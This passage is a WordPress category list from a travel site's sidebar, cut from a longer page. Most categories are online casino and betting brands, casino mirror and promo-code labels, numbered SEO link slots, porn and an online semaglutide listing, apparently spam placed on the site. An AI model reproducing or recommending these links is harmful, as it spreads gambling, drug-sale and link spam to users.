	<li class="cat-item cat-item-2789"><a href="https://akiba-travel.com/category/onlinecasinoslot29/">onlinecasinoslot29</a>
</li>
	<li class="cat-item cat-item-2330"><a href="https://akiba-travel.com/category/onlinecasinoslot3/">onlinecasinoslot3</a>
</li>
	<li class="cat-item cat-item-2811"><a href="https://akiba-travel.com/category/onlinecasinoslot30/">onlinecasinoslot30</a>
</li>
	<li class="cat-item cat-item-2813"><a href="https://akiba-travel.com/category/onlinecasinoslot31/">onlinecasinoslot31</a>
</li>
	<li class="cat-item cat-item-2332"><a href="https://akiba-travel.com/category/onlinecasinoslot4/">onlinecasinoslot4</a>
</li>
	<li class="cat-item cat-item-2340"><a href="https://akiba-travel.com/category/onlinecasinoslot5/">onlinecasinoslot5</a>
</li>
	<li class="cat-item cat-item-2344"><a href="https://akiba-travel.com/category/onlinecasinoslot6/">onlinecasinoslot6</a>
</li>
	<li class="cat-item cat-item-2349"><a href="https://akiba-travel.com/category/onlinecasinoslot7/">onlinecasinoslot7</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://akiba-travel.com/category/onlinecasinoslot8/">onlinecasinoslot8</a>
</li>
	<li class="cat-item cat-item-2359"><a href="https://akiba-travel.com/category/onlinecasinoslot9/">onlinecasinoslot9</a>
</li>
	<li class="cat-item cat-item-276"><a href="https://akiba-travel.com/category/onlinekaszinokmagyarorszagon-hu/">onlinekaszinokmagyarorszagon.hu</a>
</li>
	<li class="cat-item cat-item-267"><a href="https://akiba-travel.com/category/onlinekaszinomagyar-hu/">onlinekaszinomagyar.hu</a>
</li>
	<li class="cat-item cat-item-343"><a href="https://akiba-travel.com/category/onlinekaszinomagyaroknak/">onlinekaszinomagyaroknak</a>
</li>
	<li class="cat-item cat-item-1798"><a href="https://akiba-travel.com/category/opencfd/">opencfd</a>
</li>
	<li class="cat-item cat-item-1577"><a href="https://akiba-travel.com/category/oreginadiploma/">oreginadiploma</a>
</li>
	<li class="cat-item cat-item-1645"><a href="https://akiba-travel.com/category/oren-ldpr-ru-100/">oren-ldpr.ru 100</a>
</li>
	<li class="cat-item cat-item-734"><a href="https://akiba-travel.com/category/oren-ldpr-ru-20/">oren-ldpr.ru 20</a>
</li>
	<li class="cat-item cat-item-803"><a href="https://akiba-travel.com/category/ori9infarm-com/">ori9infarm.com</a>
</li>
	<li class="cat-item cat-item-845"><a href="https://akiba-travel.com/category/ortokonovalov-ru-4-8/">ortokonovalov.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1929"><a href="https://akiba-travel.com/category/otzivorgt-ru-10/">otzivorgt.ru 10</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://akiba-travel.com/category/pablic/">Pablic</a>
</li>
	<li class="cat-item cat-item-139"><a href="https://akiba-travel.com/category/pages/">pages</a>
</li>
	<li class="cat-item cat-item-2317"><a href="https://akiba-travel.com/category/panache-casino/">Panache Casino</a>
</li>
	<li class="cat-item cat-item-2761"><a href="https://akiba-travel.com/category/para-veren-siteler-com-1000-2/">para-veren-siteler.com 1000 (2)</a>
</li>
	<li class="cat-item cat-item-283"><a href="https://akiba-travel.com/category/parimatch/">PariMatch</a>
</li>
	<li class="cat-item cat-item-279"><a href="https://akiba-travel.com/category/parimatch-official/">PariMatch Official</a>
</li>
	<li class="cat-item cat-item-1198"><a href="https://akiba-travel.com/category/paris-chance-ru-300/">paris-chance.ru 300</a>
</li>
	<li class="cat-item cat-item-2554"><a href="https://akiba-travel.com/category/parley-bets/">Parley Bets</a>
</li>
	<li class="cat-item cat-item-318"><a href="https://akiba-travel.com/category/patridiots-com/">patridiots.com</a>
</li>
	<li class="cat-item cat-item-693"><a href="https://akiba-travel.com/category/patyicivil/">patyicivil</a>
</li>
	<li class="cat-item cat-item-780"><a href="https://akiba-travel.com/category/pelet-srbija-net2/">pelet-srbija.net2</a>
</li>
	<li class="cat-item cat-item-2379"><a href="https://akiba-travel.com/category/performance/">Performance</a>
</li>
	<li class="cat-item cat-item-1828"><a href="https://akiba-travel.com/category/persian-casino/">Persian Casino</a>
</li>
	<li class="cat-item cat-item-2195"><a href="https://akiba-travel.com/category/peru-casino1/">Peru Casino1</a>
</li>
	<li class="cat-item cat-item-1721"><a href="https://akiba-travel.com/category/philippines-casino1/">Philippines Casino1</a>
</li>
	<li class="cat-item cat-item-2661"><a href="https://akiba-travel.com/category/pin-up-casino/">Pin Up Casino</a>
</li>
	<li class="cat-item cat-item-2797"><a href="https://akiba-travel.com/category/pin-up-casino-mexico/">Pin Up Casino México</a>
</li>
	<li class="cat-item cat-item-2723"><a href="https://akiba-travel.com/category/pin-up-kz/">Pin-up KZ</a>
</li>
	<li class="cat-item cat-item-1732"><a href="https://akiba-travel.com/category/pin-up-bd-net-z1/">pin-up-bd.net z1</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://akiba-travel.com/category/pin-up-casino-giris/">pin-up-casino-giris</a>
</li>
	<li class="cat-item cat-item-685"><a href="https://akiba-travel.com/category/pin-up-casino-giris-net/">pin-up-casino-giris.net</a>
</li>
	<li class="cat-item cat-item-1010"><a href="https://akiba-travel.com/category/pin-up-casino-login/">pin-up-casino-login</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://akiba-travel.com/category/pin-up-qeydiyyat/">pin-up-qeydiyyat</a>
</li>
	<li class="cat-item cat-item-2491"><a href="https://akiba-travel.com/category/pin-up-moda-sanat-va-tarixiy-ilhom/">Pin-Up: Moda, San’at va Tarixiy Ilhom</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://akiba-travel.com/category/pinup-casino/">PinUP Casino</a>
</li>
	<li class="cat-item cat-item-2805"><a href="https://akiba-travel.com/category/pinup-cazino-kz-top/">pinup-cazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2559"><a href="https://akiba-travel.com/category/pinup-kazino-kz-top/">pinup-kazino-kz.top</a>
</li>
	<li class="cat-item cat-item-2646"><a href="https://akiba-travel.com/category/pinup-kazino-login-top/">pinup-kazino-login.top</a>
</li>
	<li class="cat-item cat-item-2654"><a href="https://akiba-travel.com/category/pinup-official-kz-top-3/">pinup-official-kz.top 3</a>
</li>
	<li class="cat-item cat-item-406"><a href="https://akiba-travel.com/category/pirs67-ru-10/">pirs67.ru 10</a>
</li>
	<li class="cat-item cat-item-407"><a href="https://akiba-travel.com/category/pirs67-ru-50/">pirs67.ru 50</a>
</li>
	<li class="cat-item cat-item-1563"><a href="https://akiba-travel.com/category/plyas-media-ru-300/">plyas-media.ru 300</a>
</li>
	<li class="cat-item cat-item-633"><a href="https://akiba-travel.com/category/pocketoption1/">pocketoption1</a>
</li>
	<li class="cat-item cat-item-660"><a href="https://akiba-travel.com/category/pocketoption2/">pocketoption2</a>
</li>
	<li class="cat-item cat-item-666"><a href="https://akiba-travel.com/category/pocketoption3/">pocketoption3</a>
</li>
	<li class="cat-item cat-item-1955"><a href="https://akiba-travel.com/category/pokerdom-xn-90afbbc8aejlj1a2jfyv-xn-p1ai-10/">pokerdom.xn--90afbbc8aejlj1a2jfyv.xn--p1ai 10</a>
</li>
	<li class="cat-item cat-item-1938"><a href="https://akiba-travel.com/category/poliklinika4rm-ru-10/">poliklinika4rm.ru 10</a>
</li>
	<li class="cat-item cat-item-172"><a href="https://akiba-travel.com/category/politics-commentary/">Politics, Commentary</a>
</li>
	<li class="cat-item cat-item-203"><a href="https://akiba-travel.com/category/politics-current-events/">Politics, Current Events</a>
</li>
	<li class="cat-item cat-item-1236"><a href="https://akiba-travel.com/category/porn/">Porn</a>
</li>
	<li class="cat-item cat-item-2325"><a href="https://akiba-travel.com/category/porovnani-merkurxtip-a/">Porovnání MerkurXtip a</a>
</li>
	<li class="cat-item cat-item-1343"><a href="https://akiba-travel.com/category/portugal-casino/">Portugal Casino</a>
</li>
	<li class="cat-item cat-item-132"><a href="https://akiba-travel.com/category/post/">Post</a>
</li>
	<li class="cat-item cat-item-147"><a href="https://akiba-travel.com/category/posts/">posts</a>
</li>
	<li class="cat-item cat-item-1105"><a href="https://akiba-travel.com/category/posudamechti-ru-1/">posudamechti.ru 1</a>
</li>
	<li class="cat-item cat-item-2640"><a href="https://akiba-travel.com/category/premium-bet/">Premium Bet</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://akiba-travel.com/category/press/">press</a>
</li>
	<li class="cat-item cat-item-1778"><a href="https://akiba-travel.com/category/prestige/">Prestige</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://akiba-travel.com/category/pricepblog-ru-4-8/">pricepblog.ru 4-8</a>
</li>
	<li class="cat-item cat-item-637"><a href="https://akiba-travel.com/category/primexbt1/">primexbt1</a>
</li>
	<li class="cat-item cat-item-1177"><a href="https://akiba-travel.com/category/primexbt2/">primexbt2</a>
</li>
	<li class="cat-item cat-item-667"><a href="https://akiba-travel.com/category/primexbt3/">primexbt3</a>
</li>
	<li class="cat-item cat-item-182"><a href="https://akiba-travel.com/category/product-reviews-consumer-electronics/">Product Reviews, Consumer Electronics</a>
</li>
	<li class="cat-item cat-item-2734"><a href="https://akiba-travel.com/category/projectinblue-com-1000/">projectinblue.com 1000</a>
</li>
	<li class="cat-item cat-item-1215"><a href="https://akiba-travel.com/category/prokpao-ru-300/">prokpao.ru 300</a>
</li>
	<li class="cat-item cat-item-1603"><a href="https://akiba-travel.com/category/propulsion2012-com-100/">propulsion2012.com 100</a>
</li>
	<li class="cat-item cat-item-758"><a href="https://akiba-travel.com/category/propulsion2012-com-20/">propulsion2012.com 20</a>
</li>
	<li class="cat-item cat-item-399"><a href="https://akiba-travel.com/category/pryazhaschool-ru-10/">pryazhaschool.ru 10</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://akiba-travel.com/category/public/">Public</a>
</li>
	<li class="cat-item cat-item-1024"><a href="https://akiba-travel.com/category/publicmoments-gr/">publicmoments.gr</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://akiba-travel.com/category/pucenkoclinic-ru-5/">pucenkoclinic.ru 5</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://akiba-travel.com/category/pulmix-ru-150/">pulmix.ru 150</a>
</li>
	<li class="cat-item cat-item-369"><a href="https://akiba-travel.com/category/pulmix-ru-50/">pulmix.ru 50</a>
</li>
	<li class="cat-item cat-item-2477"><a href="https://akiba-travel.com/category/quebecozclub-com/">quebecozclub.com</a>
</li>
	<li class="cat-item cat-item-792"><a href="https://akiba-travel.com/category/quotesfry-com/">quotesfry.com</a>
</li>
	<li class="cat-item cat-item-886"><a href="https://akiba-travel.com/category/r7cs-club/">r7cs.club</a>
</li>
	<li class="cat-item cat-item-884"><a href="https://akiba-travel.com/category/r7cs-info/">r7cs.info</a>
</li>
	<li class="cat-item cat-item-878"><a href="https://akiba-travel.com/category/r7cs-vip/">r7cs.vip</a>
</li>
	<li class="cat-item cat-item-876"><a href="https://akiba-travel.com/category/r7csn-click/">r7csn.click</a>
</li>
	<li class="cat-item cat-item-880"><a href="https://akiba-travel.com/category/r7csn-club/">r7csn.club</a>
</li>
	<li class="cat-item cat-item-893"><a href="https://akiba-travel.com/category/r7csn-lol/">r7csn.lol</a>
</li>
	<li class="cat-item cat-item-895"><a href="https://akiba-travel.com/category/r7csn-onl/">r7csn.onl</a>
</li>
	<li class="cat-item cat-item-874"><a href="https://akiba-travel.com/category/r7csn-pro/">r7csn.pro</a>
</li>
	<li class="cat-item cat-item-889"><a href="https://akiba-travel.com/category/r7csn-xyz/">r7csn.xyz</a>
</li>
	<li class="cat-item cat-item-2596"><a href="https://akiba-travel.com/category/radyohalk-com-1000/">radyohalk.com 1000</a>
</li>
	<li class="cat-item cat-item-823"><a href="https://akiba-travel.com/category/ramonabluegrassfest/">ramonabluegrassfest</a>
</li>
	<li class="cat-item cat-item-231"><a href="https://akiba-travel.com/category/recreation-sports-fishing/">Recreation &amp; Sports, Fishing</a>
</li>
	<li class="cat-item cat-item-2265"><a href="https://akiba-travel.com/category/reels/">Reels</a>
</li>
	<li class="cat-item cat-item-214"><a href="https://akiba-travel.com/category/reference-education-college/">Reference &amp; Education, College</a>
</li>
	<li class="cat-item cat-item-206"><a href="https://akiba-travel.com/category/reference-education-environmental/">Reference &amp; Education, Environmental</a>
</li>
	<li class="cat-item cat-item-851"><a href="https://akiba-travel.com/category/reidovo-school-ru-4-8/">reidovo-school.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1260"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com/">restaurantelacontrasena.com</a>
</li>
	<li class="cat-item cat-item-1261"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-movil/">restaurantelacontrasena.com_casino-movil</a>
</li>
	<li class="cat-item cat-item-1264"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casino-sin/">restaurantelacontrasena.com_casino-sin-verificacion</a>
</li>
	<li class="cat-item cat-item-1265"><a href="https://akiba-travel.com/category/restaurantelacontrasena-com-casinos-online/">restaurantelacontrasena.com_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-2001"><a href="https://akiba-travel.com/category/resto-elephant-com/">resto-elephant.com</a>
</li>
	<li class="cat-item cat-item-62"><a href="https://akiba-travel.com/category/result-1743/">result_1743</a>
</li>
	<li class="cat-item cat-item-142"><a href="https://akiba-travel.com/category/reviews/">reviews</a>
</li>
	<li class="cat-item cat-item-2087"><a href="https://akiba-travel.com/category/rezume2016-ru-4-8/">rezume2016.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2098"><a href="https://akiba-travel.com/category/rikmorti-ru-15/">rikmorti.ru 15</a>
</li>
	<li class="cat-item cat-item-2505"><a href="https://akiba-travel.com/category/risetechsol-com-1000/">risetechsol.com 1000</a>
</li>
	<li class="cat-item cat-item-2618"><a href="https://akiba-travel.com/category/rizk-casino/">Rizk Casino</a>
</li>
	<li class="cat-item cat-item-1113"><a href="https://akiba-travel.com/category/rohiplant-com2/">rohiplant.com2</a>
</li>
	<li class="cat-item cat-item-240"><a href="https://akiba-travel.com/category/roobet-official-website/">Roobet Official WebSite</a>
</li>
	<li class="cat-item cat-item-236"><a href="https://akiba-travel.com/category/roobet-official-website-in-india/">Roobet Official Website in India</a>
</li>
	<li class="cat-item cat-item-291"><a href="https://akiba-travel.com/category/roobetitaly-com/">roobetitaly.com</a>
</li>
	<li class="cat-item cat-item-1042"><a href="https://akiba-travel.com/category/roof-trade-ru-4-8/">roof-trade.ru 4-8</a>
</li>
	<li class="cat-item cat-item-815"><a href="https://akiba-travel.com/category/rosomed2020-ru-20/">rosomed2020.ru 20</a>
</li>
	<li class="cat-item cat-item-891"><a href="https://akiba-travel.com/category/rsem-pro/">rsem.pro</a>
</li>
	<li class="cat-item cat-item-1987"><a href="https://akiba-travel.com/category/ru-npf-ru-10/">ru-npf.ru 10</a>
</li>
	<li class="cat-item cat-item-1784"><a href="https://akiba-travel.com/category/rubds104-ru-4-8-10/">rubds104.ru 4-8, 10</a>
</li>
	<li class="cat-item cat-item-855"><a href="https://akiba-travel.com/category/rubds54-ru-4-8/">rubds54.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1986"><a href="https://akiba-travel.com/category/ruoivolga-ru-10/">ruoivolga.ru 10</a>
</li>
	<li class="cat-item cat-item-1188"><a href="https://akiba-travel.com/category/rusembschool-sa-ru-300/">rusembschool-sa.ru 300</a>
</li>
	<li class="cat-item cat-item-1263"><a href="https://akiba-travel.com/category/sadmaster-nn-ru-500/">sadmaster-nn.ru 500</a>
</li>
	<li class="cat-item cat-item-264"><a href="https://akiba-travel.com/category/safety-legitimacy-and-fair-play-in-australia/">Safety Legitimacy and Fair Play in Australia</a>
</li>
	<li class="cat-item cat-item-1165"><a href="https://akiba-travel.com/category/saleslatitude-com2/">saleslatitude.com2</a>
</li>
	<li class="cat-item cat-item-60"><a href="https://akiba-travel.com/category/savaspin/">savaspin</a>
</li>
	<li class="cat-item cat-item-2737"><a href="https://akiba-travel.com/category/scalesmoundfire-org-x/">scalesmoundfire.org x</a>
</li>
	<li class="cat-item cat-item-993"><a href="https://akiba-travel.com/category/sch2kr-ru-4-8/">sch2kr.ru 4-8</a>
</li>
	<li class="cat-item cat-item-943"><a href="https://akiba-travel.com/category/scommesse1/">scommesse1</a>
</li>
	<li class="cat-item cat-item-969"><a href="https://akiba-travel.com/category/selahaudio/">selahaudio</a>
</li>
	<li class="cat-item cat-item-197"><a href="https://akiba-travel.com/category/self-improvement-coaching/">Self Improvement, Coaching</a>
</li>
	<li class="cat-item cat-item-189"><a href="https://akiba-travel.com/category/self-improvement-creativity/">Self Improvement, Creativity</a>
</li>
	<li class="cat-item cat-item-205"><a href="https://akiba-travel.com/category/self-improvement-time-management/">Self Improvement, Time Management</a>
</li>
	<li class="cat-item cat-item-2655"><a href="https://akiba-travel.com/category/selust-com-1000/">selust.com 1000</a>
</li>
	<li class="cat-item cat-item-810"><a href="https://akiba-travel.com/category/semaglutide-online-2/">Semaglutide Online</a>
</li>
	<li class="cat-item cat-item-1578"><a href="https://akiba-travel.com/category/seo1/">SEO1</a>
</li>
	<li class="cat-item cat-item-796"><a href="https://akiba-travel.com/category/ser-restaurant-com/">ser-restaurant.com</a>
</li>
	<li class="cat-item cat-item-1371"><a href="https://akiba-travel.com/category/serbia-live-stream-sports/">Serbia live stream sports</a>
</li>
	<li class="cat-item cat-item-2556"><a href="https://akiba-travel.com/category/setrabet-casino/">SetraBet Casino</a>
</li>
	<li class="cat-item cat-item-1977"><a href="https://akiba-travel.com/category/sex/">Sex</a>
</li>
	<li class="cat-item cat-item-917"><a href="https://akiba-travel.com/category/sharecroatia-hr/">sharecroatia.hr</a>
</li>
	<li class="cat-item cat-item-1334"><a href="https://akiba-travel.com/category/sheesh-casino/">sheesh casino</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://akiba-travel.com/category/shishaparadise-es-z1/">shishaparadise.es z1</a>
</li>
	<li class="cat-item cat-item-1985"><a href="https://akiba-travel.com/category/shopblackberry-ru-10/">shopblackberry.ru 10</a>
</li>
	<li class="cat-item cat-item-2306"><a href="https://akiba-travel.com/category/signorbet/">SignorBet</a>
</li>
	<li class="cat-item cat-item-2308"><a href="https://akiba-travel.com/category/silveredge-casino/">Silveredge Casino</a>
</li>
	<li class="cat-item cat-item-567"><a href="https://akiba-travel.com/category/silvergold-hu/">silvergold.hu</a>
</li>
	<li class="cat-item cat-item-1287"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-europa/">sindinero.org_casino-online-europa</a>
</li>
	<li class="cat-item cat-item-1286"><a href="https://akiba-travel.com/category/sindinero-org-casino-online-retiro-inmediato/">sindinero.org_casino-online-retiro-inmediato</a>
</li>
	<li class="cat-item cat-item-1284"><a href="https://akiba-travel.com/category/sindinero-org-casinos-online-extranjeros/">sindinero.org_casinos-online-extranjeros</a>
</li>
	<li class="cat-item cat-item-1290"><a href="https://akiba-travel.com/category/sindinero-org-nuevo-casino-online-espana/">sindinero.org_nuevo-casino-online-espana</a>
</li>
	<li class="cat-item cat-item-971"><a href="https://akiba-travel.com/category/sintai74-ru-36/">sintai74.ru 36</a>
</li>
	<li class="cat-item cat-item-1722"><a href="https://akiba-travel.com/category/sintai74-ru-4-8/">sintai74.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2092"><a href="https://akiba-travel.com/category/siti-scommesse2/">siti-scommesse2</a>
</li>
	<li class="cat-item cat-item-285"><a href="https://akiba-travel.com/category/skcasinoonline/">skcasinoonline</a>
</li>
	<li class="cat-item cat-item-270"><a href="https://akiba-travel.com/category/skmonobrand/">skmonobrand</a>
</li>
	<li class="cat-item cat-item-50"><a href="https://akiba-travel.com/category/skovoroda-in-ua/">skovoroda.in.ua</a>
</li>
	<li class="cat-item cat-item-411"><a href="https://akiba-travel.com/category/skovorodkaclub-ru-10/">skovorodkaclub.ru 10</a>
</li>
	<li class="cat-item cat-item-487"><a href="https://akiba-travel.com/category/slasticarnica-orijent-hr/">slasticarnica-orijent.hr</a>
</li>
	<li class="cat-item cat-item-2327"><a href="https://akiba-travel.com/category/slotcasini1/">slotcasini1</a>
</li>
	<li class="cat-item cat-item-143"><a href="https://akiba-travel.com/category/slots/">slots</a>
</li>
	<li class="cat-item cat-item-809"><a href="https://akiba-travel.com/category/slovenijaseigra/">slovenijaseigra</a>
</li>
	<li class="cat-item cat-item-1410"><a href="https://akiba-travel.com/category/smartline93-ru-4-8/">smartline93.ru 4-8</a>
</li>
	<li class="cat-item cat-item-1387"><a href="https://akiba-travel.com/category/snatchcasino-ch/">snatchcasino.ch</a>
</li>
	<li class="cat-item cat-item-191"><a href="https://akiba-travel.com/category/society-marriage/">Society, Marriage</a>
</li>
	<li class="cat-item cat-item-179"><a href="https://akiba-travel.com/category/society-weddings/">Society, Weddings</a>
</li>
	<li class="cat-item cat-item-1742"><a href="https://akiba-travel.com/category/softegypt-org/">softegypt.org</a>
</li>
	<li class="cat-item cat-item-1858"><a href="https://akiba-travel.com/category/softmoderne-de/">softmoderne.de</a>
</li>
	<li class="cat-item cat-item-2170"><a href="https://akiba-travel.com/category/sohoisb-pk-z/">sohoisb.pk z</a>
</li>
	<li class="cat-item cat-item-760"><a href="https://akiba-travel.com/category/solazavlagatelje/">solazavlagatelje</a>
</li>
	<li class="cat-item cat-item-1748"><a href="https://akiba-travel.com/category/solihullsportacademies-co-uk-z2/">solihullsportacademies.co.uk z2</a>
</li>
	<li class="cat-item cat-item-1331"><a href="https://akiba-travel.com/category/somoslux-com-ar-x1/">somoslux.com.ar x1</a>
</li>
	<li class="cat-item cat-item-1551"><a href="https://akiba-travel.com/category/somoslux-com-ar-z1/">somoslux.com.ar z1</a>
</li>
	<li class="cat-item cat-item-1552"><a href="https://akiba-travel.com/category/somoslux-com-ar-z3/">somoslux.com.ar z3</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://akiba-travel.com/category/soroka59-ru-10/">soroka59.ru 10</a>
</li>
	<li class="cat-item cat-item-2639"><a href="https://akiba-travel.com/category/space-wins-casino/">Space Wins Casino</a>
</li>
	<li class="cat-item cat-item-1044"><a href="https://akiba-travel.com/category/spacesports-ru20230228-5/">spacesports.ru20230228 (5)</a>
</li>
	<li class="cat-item cat-item-384"><a href="https://akiba-travel.com/category/spacesports-ru20230316-5/">spacesports.ru20230316 (5)</a>
</li>
	<li class="cat-item cat-item-1059"><a href="https://akiba-travel.com/category/spacesports-rufrispiny-za-registraciu-5/">spacesports.rufrispiny-za-registraciu 5</a>
</li>
	<li class="cat-item cat-item-388"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-10-20/">spacesports.rupromokodi-online-kazino 10 20</a>
</li>
	<li class="cat-item cat-item-2243"><a href="https://akiba-travel.com/category/spacesports-rupromokodi-online-kazino-5/">spacesports.rupromokodi-online-kazino 5</a>
</li>
	<li class="cat-item cat-item-1338"><a href="https://akiba-travel.com/category/spain-casino/">Spain Casino</a>
</li>
	<li class="cat-item cat-item-1337"><a href="https://akiba-travel.com/category/spain-casino1/">Spain Casino1</a>
</li>
	<li class="cat-item cat-item-1521"><a href="https://akiba-travel.com/category/spain-casino2/">Spain Casino2</a>
</li>
	<li class="cat-item cat-item-932"><a href="https://akiba-travel.com/category/spanish-casino/">Spanish casino</a>
</li>
	<li class="cat-item cat-item-1347"><a href="https://akiba-travel.com/category/spannortinn-ch/">spannortinn.ch</a>
</li>
	<li class="cat-item cat-item-828"><a href="https://akiba-travel.com/category/spasateli44-ru-36/">spasateli44.ru 36</a>
</li>
	<li class="cat-item cat-item-822"><a href="https://akiba-travel.com/category/spasateli44-ru-4-8/">spasateli44.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2760"><a href="https://akiba-travel.com/category/spel/">spel</a>
</li>
	<li class="cat-item cat-item-2209"><a href="https://akiba-travel.com/category/spellen/">Spellen</a>
</li>
	<li class="cat-item cat-item-2645"><a href="https://akiba-travel.com/category/spiller1/">spiller1</a>
</li>
	<li class="cat-item cat-item-255"><a href="https://akiba-travel.com/category/spinrise-casino-reviews-for-international-players/">Spinrise Casino Reviews for International Players</a>
</li>
	<li class="cat-item cat-item-1984"><a href="https://akiba-travel.com/category/spins/">Spins</a>
</li>
	<li class="cat-item cat-item-280"><a href="https://akiba-travel.com/category/sportaza-casino/">Sportaza Casino</a>
</li>
	<li class="cat-item cat-item-1983"><a href="https://akiba-travel.com/category/sportsbook/">Sportsbook</a>
</li>
	<li class="cat-item cat-item-686"><a href="https://akiba-travel.com/category/stahldirekt/">stahldirekt</a>
</li>
	<li class="cat-item cat-item-247"><a href="https://akiba-travel.com/category/stake-casino-deutschland/">Stake Casino Deutschland</a>
</li>
	<li class="cat-item cat-item-249"><a href="https://akiba-travel.com/category/stake-schweiz/">Stake Schweiz</a>
</li>
	<li class="cat-item cat-item-772"><a href="https://akiba-travel.com/category/standwithukrainetour-com-100/">standwithukrainetour.com 100</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://akiba-travel.com/category/standwithukrainetour-com-20/">standwithukrainetour.com 20</a>
</li>
	<li class="cat-item cat-item-2315"><a href="https://akiba-travel.com/category/stanleybet/">StanleyBet</a>
</li>
	<li class="cat-item cat-item-1838"><a href="https://akiba-travel.com/category/starsoil/">starsoil</a>
</li>
	<li class="cat-item cat-item-791"><a href="https://akiba-travel.com/category/stoneoakpilates-com/">stoneoakpilates.com</a>
</li>
	<li class="cat-item cat-item-152"><a href="https://akiba-travel.com/category/stories/">stories</a>
</li>
	<li class="cat-item cat-item-2711"><a href="https://akiba-travel.com/category/strategies/">Strategies</a>
</li>
	<li class="cat-item cat-item-941"><a href="https://akiba-travel.com/category/studykaro-in-x/">studykaro.in x</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://akiba-travel.com/category/sugar-rush-1000-com-gr/">sugar-rush-1000.com.gr</a>
</li>
	<li class="cat-item cat-item-2555"><a href="https://akiba-travel.com/category/suncity/">SunCity</a>
</li>
	<li class="cat-item cat-item-1392"><a href="https://akiba-travel.com/category/supabetofficial-com/">supabetofficial.com</a>
</li>
	<li class="cat-item cat-item-2620"><a href="https://akiba-travel.com/category/supersport-casino/">SuperSport Casino</a>
</li>
	<li class="cat-item cat-item-2699"><a href="https://akiba-travel.com/category/surdurulebilirliksertifikasi-com-1000/">surdurulebilirliksertifikasi.com 1000</a>
</li>
	<li class="cat-item cat-item-2449"><a href="https://akiba-travel.com/category/sweden-casino/">Sweden Casino</a>
</li>
	<li class="cat-item cat-item-1128"><a href="https://akiba-travel.com/category/sweden-mix/">Sweden Mix</a>
</li>
	<li class="cat-item cat-item-1345"><a href="https://akiba-travel.com/category/swiss-exped-ch/">swiss-exped.ch</a>
</li>
	<li class="cat-item cat-item-1167"><a href="https://akiba-travel.com/category/t-meofficial-site-pokerdom-3000/">t.meofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-2775"><a href="https://akiba-travel.com/category/t-meriobet-promocod-2/">t.meriobet_promocod 2</a>
</li>
	<li class="cat-item cat-item-1153"><a href="https://akiba-travel.com/category/t-meriobet-promocod-3000/">t.meriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-2804"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-2/">t.meriobet_zerkalo_na_segodnya 2</a>
</li>
	<li class="cat-item cat-item-1148"><a href="https://akiba-travel.com/category/t-meriobet-zerkalo-na-segodnya-3000/">t.meriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-2812"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-2/">t.meriobetcasino_official 2</a>
</li>
	<li class="cat-item cat-item-1131"><a href="https://akiba-travel.com/category/t-meriobetcasino-official-3000/">t.meriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-2759"><a href="https://akiba-travel.com/category/t-meselector-casino-zerkalo/">t.meselector_casino_zerkalo</a>
</li>
	<li class="cat-item cat-item-2738"><a href="https://akiba-travel.com/category/t-meselector-official-ru-2/">t.meselector_official_ru 2</a>
</li>
	<li class="cat-item cat-item-1156"><a href="https://akiba-travel.com/category/t-mesofficial-site-pokerdom-3000/">t.mesofficial_site_pokerdom 3000</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://akiba-travel.com/category/t-mesriobet-promocod-3000/">t.mesriobet_promocod 3000</a>
</li>
	<li class="cat-item cat-item-1149"><a href="https://akiba-travel.com/category/t-mesriobet-zerkalo-na-segodnya-3000/">t.mesriobet_zerkalo_na_segodnya 3000</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://akiba-travel.com/category/t-mesriobetcasino-official-3000/">t.mesriobetcasino_official 3000</a>
</li>
	<li class="cat-item cat-item-1694"><a href="https://akiba-travel.com/category/tamaradelempicka-es/">tamaradelempicka.es</a>
</li>
	<li class="cat-item cat-item-2301"><a href="https://akiba-travel.com/category/tangiers-casino/">Tangiers Casino</a>
</li>
	<li class="cat-item cat-item-1246"><a href="https://akiba-travel.com/category/tangyra-ru-2/">tangyra.ru 2</a>
</li>
	<li class="cat-item cat-item-714"><a href="https://akiba-travel.com/category/tashkent2020-uz/">tashkent2020.uz</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://akiba-travel.com/category/tehnoing-ru-240/">tehnoing.ru 240</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://akiba-travel.com/category/tehnoing-ru-4-8/">tehnoing.ru 4-8</a>
</li>
	<li class="cat-item cat-item-2520"><a href="https://akiba-travel.com/category/test/">Test</a>
</li>
	<li class="cat-item cat-item-153"><a href="https://akiba-travel.com/category/testuarez/">testuarez</a>
</li>
	<li class="cat-item cat-item-521"><a href="https://akiba-travel.com/category/teszeddakeken/">teszeddakeken</a>
</li>
	<li class="cat-item cat-item-1034"><a href="https://akiba-travel.com/category/texs/">Texs</a>
</li>
	<li class="cat-item cat-item-1906"><a href="https://akiba-travel.com/category/texts/">texts</a>
